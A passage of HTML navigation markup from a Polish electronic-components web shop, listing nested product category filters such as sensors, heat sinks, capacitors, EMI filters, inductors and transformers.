                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/image-sensors"
                                    >
            
                                                                <span class="label">Image Sensors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1659"
                       type="radio"
                       aria-label="Image&#x20;Sensors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Proximity&#x20;Sensors">
            
                            <a class="am-filter-item-6980db77e996b                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Proximity&#x20;Sensors"
                   title="Proximity&#x20;Sensors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/proximity-sensors"
                                    >
            
                                                                <span class="label">Proximity Sensors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1666"
                       type="radio"
                       aria-label="Proximity&#x20;Sensors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Specialized&#x20;Sensors">
            
                            <a class="am-filter-item-6980db77e9e36                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Specialized&#x20;Sensors"
                   title="Specialized&#x20;Sensors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/specialized-sensors"
                                    >
            
                                                                <span class="label">Specialized Sensors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1669"
                       type="radio"
                       aria-label="Specialized&#x20;Sensors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Thermistors">
            
                            <a class="am-filter-item-6980db77ea2cf                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thermistors"
                   title="Thermistors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/thermistors"
                                    >
            
                                                                <span class="label">Thermistors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1672"
                       type="radio"
                       aria-label="Thermistors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Thermostats">
            
                            <a class="am-filter-item-6980db77ea788                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thermostats"
                   title="Thermostats"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/thermostats"
                                    >
            
                                                                <span class="label">Thermostats</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1673"
                       type="radio"
                       aria-label="Thermostats"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Fan&#x20;Controllers">
            
                            <a class="am-filter-item-6980db77eabf3                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Fan&#x20;Controllers"
                   title="Fan&#x20;Controllers"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/sensors-and-transducers/sensors/fan-controllers"
                                    >
            
                                                                <span class="label">Fan Controllers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2507"
                       type="radio"
                       aria-label="Fan&#x20;Controllers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Thermal&#x20;Management">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77eb0ed                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thermal&#x20;Management"
                   title="Thermal&#x20;Management"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management"
                                    >
            
                                                                <span class="label">Thermal Management</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1468"
                       type="radio"
                       aria-label="Thermal&#x20;Management"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Accessories">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77eb6ed                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Accessories"
                   title="Accessories"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/accessories"
                                    >
            
                                                                <span class="label">Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1503"
                       type="radio"
                       aria-label="Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Thermal&#x20;Management&#x20;Accessories">
            
                            <a class="am-filter-item-6980db77ebd90                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Thermal&#x20;Management&#x20;Accessories"
                   title="Thermal&#x20;Management&#x20;Accessories"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/accessories/thermal-management-accessories"
                                    >
            
                                                                <span class="label">Thermal Management Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1674"
                       type="radio"
                       aria-label="Thermal&#x20;Management&#x20;Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Power&#x20;Supply&#x20;Accessories">
            
                            <a class="am-filter-item-6980db77ec829                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Power&#x20;Supply&#x20;Accessories"
                   title="Power&#x20;Supply&#x20;Accessories"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/accessories/power-supply-accessories"
                                    >
            
                                                                <span class="label">Power Supply Accessories</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2230"
                       type="radio"
                       aria-label="Power&#x20;Supply&#x20;Accessories"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Test&#x20;Clips,&#x20;Leads&#x20;and&#x20;Probes&#x20;-&#x20;End&#x20;Connectors">
            
                            <a class="am-filter-item-6980db77ecc91                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Test&#x20;Clips,&#x20;Leads&#x20;and&#x20;Probes&#x20;-&#x20;End&#x20;Connectors"
                   title="Test&#x20;Clips,&#x20;Leads&#x20;and&#x20;Probes&#x20;-&#x20;End&#x20;Connectors"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/accessories/test-clips-leads-and-probes-end-connectors"
                                    >
            
                                                                <span class="label">Test Clips, Leads and Probes - End Connectors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2269"
                       type="radio"
                       aria-label="Test&#x20;Clips,&#x20;Leads&#x20;and&#x20;Probes&#x20;-&#x20;End&#x20;Connectors"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Coolers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77ed150                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Coolers"
                   title="Coolers"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers"
                                    >
            
                                                                <span class="label">Coolers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1504"
                       type="radio"
                       aria-label="Coolers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Heat&#x20;Sinks">
            
                            <a class="am-filter-item-6980db77ed9fd                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Heat&#x20;Sinks"
                   title="Heat&#x20;Sinks"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers/heat-sinks"
                                    >
            
                                                                <span class="label">Heat Sinks</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1678"
                       type="radio"
                       aria-label="Heat&#x20;Sinks"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Air&#x20;Conditioners">
            
                            <a class="am-filter-item-6980db77ede8d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Air&#x20;Conditioners"
                   title="Air&#x20;Conditioners"
                   href="https://www.cbtg.pl/komponenty-elektryczne-i-elektroniczne/thermal-management/coolers/air-conditioners"
                                    >
            
                                                                <span class="label">Air Conditioners</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="2489"
                       type="radio"
                       aria-label="Air&#x20;Conditioners"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Elementy&#x20;Pasywne">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77ee55d                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Elementy&#x20;Pasywne"
                   title="Elementy&#x20;Pasywne"
                   href="https://www.cbtg.pl/elementy-pasywne"
                                    >
            
                                                <img src="https://www.cbtg.pl/media/images/cache/catalog/category/20x20/pasywne.jpeg"
                         class="am-category-image"
                         title="Elementy&#x20;Pasywne"
                         alt="Elementy&#x20;Pasywne"
                         height="20"
                         width="20"/>
                                                    <span class="label">Elementy Pasywne</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1682"
                       type="radio"
                       aria-label="Elementy&#x20;Pasywne"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-1 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Capacitors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77eeed8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Capacitors"
                   title="Capacitors"
                   href="https://www.cbtg.pl/elementy-pasywne/capacitors"
                                    >
            
                                                                <span class="label">Capacitors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1687"
                       type="radio"
                       aria-label="Capacitors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Fixed&#x20;Capacitors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77ef633                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Fixed&#x20;Capacitors"
                   title="Fixed&#x20;Capacitors"
                   href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors"
                                    >
            
                                                                <span class="label">Fixed Capacitors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1701"
                       type="radio"
                       aria-label="Fixed&#x20;Capacitors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Capacitor&#x20;Aluminum&#x20;Polymer">
            
                            <a class="am-filter-item-6980db77efcf2                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Capacitor&#x20;Aluminum&#x20;Polymer"
                   title="Capacitor&#x20;Aluminum&#x20;Polymer"
                   href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-aluminum-polymer"
                                    >
            
                                                                <span class="label">Capacitor Aluminum Polymer</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1746"
                       type="radio"
                       aria-label="Capacitor&#x20;Aluminum&#x20;Polymer"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Capacitor&#x20;Ceramic&#x20;Multilayer">
            
                            <a class="am-filter-item-6980db77f01b6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Capacitor&#x20;Ceramic&#x20;Multilayer"
                   title="Capacitor&#x20;Ceramic&#x20;Multilayer"
                   href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-ceramic-multilayer"
                                    >
            
                                                                <span class="label">Capacitor Ceramic Multilayer</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1747"
                       type="radio"
                       aria-label="Capacitor&#x20;Ceramic&#x20;Multilayer"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Capacitor&#x20;Electric&#x20;Double&#x20;Layer-&#x20;Supercaps">
            
                            <a class="am-filter-item-6980db77f10f6                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Capacitor&#x20;Electric&#x20;Double&#x20;Layer-&#x20;Supercaps"
                   title="Capacitor&#x20;Electric&#x20;Double&#x20;Layer-&#x20;Supercaps"
                   href="https://www.cbtg.pl/elementy-pasywne/capacitors/fixed-capacitors/capacitor-electric-double-layer-supercaps"
                                    >
            
                                                                <span class="label">Capacitor Electric Double Layer- Supercaps</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1749"
                       type="radio"
                       aria-label="Capacitor&#x20;Electric&#x20;Double&#x20;Layer-&#x20;Supercaps"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Kits">
            
                            <a class="am-filter-item-6980db77f1654                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Kits"
                   title="Kits"
                   href="https://www.cbtg.pl/elementy-pasywne/capacitors/kits"
                                    >
            
                                                                <span class="label">Kits</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1702"
                       type="radio"
                       aria-label="Kits"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="EMI&#x2F;RFI&#x20;Suppression">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77f1e81                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="EMI&#x2F;RFI&#x20;Suppression"
                   title="EMI&#x2F;RFI&#x20;Suppression"
                   href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression"
                                    >
            
                                                                <span class="label">EMI/RFI Suppression</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1688"
                       type="radio"
                       aria-label="EMI&#x2F;RFI&#x20;Suppression"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="EMI&#x2F;RFI&#x20;Electronics">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77f2412                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="EMI&#x2F;RFI&#x20;Electronics"
                   title="EMI&#x2F;RFI&#x20;Electronics"
                   href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics"
                                    >
            
                                                                <span class="label">EMI/RFI Electronics</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1704"
                       type="radio"
                       aria-label="EMI&#x2F;RFI&#x20;Electronics"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Common&#x20;Mode&#x20;Chokes">
            
                            <a class="am-filter-item-6980db77f29b8                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Common&#x20;Mode&#x20;Chokes"
                   title="Common&#x20;Mode&#x20;Chokes"
                   href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics/common-mode-chokes"
                                    >
            
                                                                <span class="label">Common Mode Chokes</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1763"
                       type="radio"
                       aria-label="Common&#x20;Mode&#x20;Chokes"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="EMI&#x20;Filters">
            
                            <a class="am-filter-item-6980db77f2d08                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="EMI&#x20;Filters"
                   title="EMI&#x20;Filters"
                   href="https://www.cbtg.pl/elementy-pasywne/emi-rfi-suppression/emi-rfi-electronics/emi-filters"
                                    >
            
                                                                <span class="label">EMI Filters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1765"
                       type="radio"
                       aria-label="EMI&#x20;Filters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Magnetics">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77f3055                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Magnetics"
                   title="Magnetics"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics"
                                    >
            
                                                                <span class="label">Magnetics</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1689"
                       type="radio"
                       aria-label="Magnetics"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Filters">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db77f3621                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Filters"
                   title="Filters"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters"
                                    >
            
                                                                <span class="label">Filters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1707"
                       type="radio"
                       aria-label="Filters"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Ceramic&#x20;Filters">
            
                            <a class="am-filter-item-6980db77f3c85                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Ceramic&#x20;Filters"
                   title="Ceramic&#x20;Filters"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/ceramic-filters"
                                    >
            
                                                                <span class="label">Ceramic Filters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1773"
                       type="radio"
                       aria-label="Ceramic&#x20;Filters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Crystal&#x20;Filters">
            
                            <a class="am-filter-item-6980db77f4181                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Crystal&#x20;Filters"
                   title="Crystal&#x20;Filters"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/crystal-filters"
                                    >
            
                                                                <span class="label">Crystal Filters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1774"
                       type="radio"
                       aria-label="Crystal&#x20;Filters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="RF&#x20;Filters">
            
                            <a class="am-filter-item-6980db7800371                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="RF&#x20;Filters"
                   title="RF&#x20;Filters"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/filters/rf-filters"
                                    >
            
                                                                <span class="label">RF Filters</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1777"
                       type="radio"
                       aria-label="RF&#x20;Filters"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Inductors">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db78007d7                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Inductors"
                   title="Inductors"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/inductors"
                                    >
            
                                                                <span class="label">Inductors</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1708"
                       type="radio"
                       aria-label="Inductors"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Inductor&#x20;Leaded">
            
                            <a class="am-filter-item-6980db7800da9                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Inductor&#x20;Leaded"
                   title="Inductor&#x20;Leaded"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/inductors/inductor-leaded"
                                    >
            
                                                                <span class="label">Inductor Leaded</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1781"
                       type="radio"
                       aria-label="Inductor&#x20;Leaded"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Inductor&#x20;Surface&#x20;Mount">
            
                            <a class="am-filter-item-6980db780126f                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Inductor&#x20;Surface&#x20;Mount"
                   title="Inductor&#x20;Surface&#x20;Mount"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/inductors/inductor-surface-mount"
                                    >
            
                                                                <span class="label">Inductor Surface Mount</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1782"
                       type="radio"
                       aria-label="Inductor&#x20;Surface&#x20;Mount"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Transformers">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db780169a                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Transformers"
                   title="Transformers"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers"
                                    >
            
                                                                <span class="label">Transformers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1709"
                       type="radio"
                       aria-label="Transformers"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-3 -folding">
                            <li class="item  -is-expanded -filter-parent"
            data-label="Current&#x20;Transformers">
            
                            <a class="am-filter-item-6980db7801bf0                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Current&#x20;Transformers"
                   title="Current&#x20;Transformers"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/current-transformers"
                                    >
            
                                                                <span class="label">Current Transformers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1784"
                       type="radio"
                       aria-label="Current&#x20;Transformers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
            <li class="item  -is-expanded -filter-parent"
            data-label="Switching&#x20;Transformers">
            
                            <a class="am-filter-item-6980db7802039                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Switching&#x20;Transformers"
                   title="Switching&#x20;Transformers"
                   href="https://www.cbtg.pl/elementy-pasywne/magnetics/transformers/switching-transformers"
                                    >
            
                                                                <span class="label">Switching Transformers</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1788"
                       type="radio"
                       aria-label="Switching&#x20;Transformers"
                                    />
                <span class="amshopby-choice"></span>
            
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
    
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-category-labelsFolding']": {
                "amShopbyFilterCategory": {
                    "type": "labelsFolding",
                    "collectFilters": 0,
                    "clearUrl": "https://www.cbtg.pl/polprzewodniki/liniowe/wzmacniacze/video-amplifiers"
                }
            }
        }
    </script>
                </ul>
                    </li>
            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Oscillators&#x20;and&#x20;Crystals">
                            <span class="am-collapse-icon"></span>
            
                            <a class="am-filter-item-6980db78024ff                    amshopby-filter-parent"
                   data-am-js='filter-item-category-labelsFolding'
                   aria-label="Oscillators&#x20;and&#x20;Crystals"
                   title="Oscillators&#x20;and&#x20;Crystals"
                   href="https://www.cbtg.pl/elementy-pasywne/oscillators-and-crystals"
                                    >
            
                                                                <span class="label">Oscillators and Crystals</span>
                            
            
                            </a>
                <input class="am-input"
                       name="amshopby[cat][]"
                       value="1690"
                       type="radio"
                       aria-label="Oscillators&#x20;and&#x20;Crystals"
                                    />
                <span class="amshopby-choice"></span>
            
                                            <ul class="items items-children level-2 -folding">
                            <li class="item  -is-collapsible -is-by-click -folded -filter-parent"
            data-label="Crystals&#x20;and&#x20;Resonators">
